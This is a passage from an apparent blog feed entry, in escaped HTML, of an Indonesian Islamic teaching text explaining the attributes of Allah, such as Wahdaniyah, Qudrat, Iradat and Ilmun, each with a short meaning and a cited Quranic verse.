ciptaan-Nya. Sifat mustahilnya Mumatsalatuhu lil hawadits, artinya serupa dengan ciptaan-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalilnya firman Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah tidak sama dengan Segala sesuatu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQiyamuhu Binafsihi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksudnya Allah itu berdiri Sendiri, tidak bergantung pada apa pun dan tidak membutuhkan bantuan siapapun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalil firman Allah dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya Allah benar – benar Maha kaya tidak memerlukan sesuatu dari Alam Semesta\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahdaniyah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahdaniyah Artinya Esa atau tunggal. Sifat mustahilnya Ta’addud Artinya berbilang atau lebih dari satu. Dalilnya firman Allah Swt\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESeandainya di langit dan di bumi ada Tuhan – Tuhan selain Allah, tentulah keduanya itu akan binasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQudrat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQudrat artinya Allah Maha Kuasa atas segala sesuatu. Tidak ada yang boleh menandingi kekuasaan Allah Swt. Berikut salah satu ayat yang menjelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya Allah berkuasa atas segala sesuatu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIradat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIradat Artinya berkehendak. Apabila Allah berkehendak maka jadilah hal itu dan tidak ada seorangpun yang dapat mencegah-Nya. Ayat yang menjelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka kekal di dalamnya selama ada langit dan bumi, kecuali jika Tuhanmu menghendaki yang lain Sesungguhnya Tuhanmu maha Pelaksana terhadap apa yang Dia kehendaki\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIlmun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIlmun Artinya mengetahui dan Allah Swt Mengetahui atas segala sesuatu. Ayat yang menjelaskan dalam Al-Quran:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan sesungguhnya kami telah menciptakan Manusia dan mengetahui apa yang dibisikan oleh Hatinya dan Kami lebih dekat kepadanya daripada urat lehernya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayat berarti hidup dan tidak pernah mati ataupun musnah. Kekal selamanya yang dijelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan bertakwalah kepada Allah yang hidup kekal yang tidak Mati, dan bertasbihlah dengan memujiNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama’\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama’ Artinya mendengar. Allah Swt maha mendengar baik yang diucapkan maupun yang disembunyikan. Ayat yang menjelaskan dalam Al-Qur’an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah-lah yang Maha Mendengar lagi Maha Mengetahui\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBasar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBasar artinya Allah Swt melihat segala sesuatu. Penglihatan Allah tak terbatas, Dia mengetahui apapun di Dunia ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah melihat atas apa yang kamu kerjakan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQalam\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya berkata. Allah boleh berbicara atau berkata secara sempurna tanpa bantuan apapun. Ayat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tatkala Musa datang untuk Munajat dengan kami pada waktu yang telah kami tentukan dan Tuhan telah berfirman langsung kepadanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQadirun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah yang maha kuasa. Ayat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHampir kilat itu menyambar pengelihatan mereka. Setiap kali sinar itu menyinari mereka, mereka berjalan di bawah sinar itu, dan bila gelap menimpa mereka, mereka berhenti. jika Allah menghendaki, niscaya dia melenyapkan pendengaran dan pengelihatan mereka. Sesungguhnya Allah berkuasa atas segala sesuatu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMuridan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika Allah berkehendak maka tidak akan ada yang boleh menolaknya. Ayat yang menjelaskan dalam Al Qur’an \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka kekal di dalamnya selama ada langit dan bumi, kecuali jika Tuhanmu menghendaki yang lain  Sesungguhnya Tuhanmu Maha Pelaksanya terhadap apa yang Dia kehendaki\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAlimun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang mengetahui segala sesuatu. Ayat yang menjelaskan dalam Al Qur’an \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah Maha Mengetahui sesuatu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayyun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang Hidup. Allah adalah Dzat yang hidup dan tidak akan Mati. Ayat yang menjelaskan dalam \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan bertakwalah kepada Allah yang hidup, yang tidak Mati, dan bertasbihlah dengan memuji-Nya. Dan cukuplah dia Maha Mengetahui dosa – dosa hambaNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESami’an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESami’an Artinya yang mendengar. Allah Swt mendengar pembicaraan manusia dan doa hambanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBashiran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBashiran adalah yang maha melihat. Allah boleh melihat tiap-tiap perbuatan umatnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMutakallimun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya yang berbicara. Sama dengan Qalam, Mutakalliman juga berarti berfirman. Firman Allah terwujud melalui kitab-kitab suci yang diturunkan melalui para Nabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E# Sumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003E\u0026nbsp;Laduni Dendiar\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/906096933680650727\/comments\/default","title":"Catat 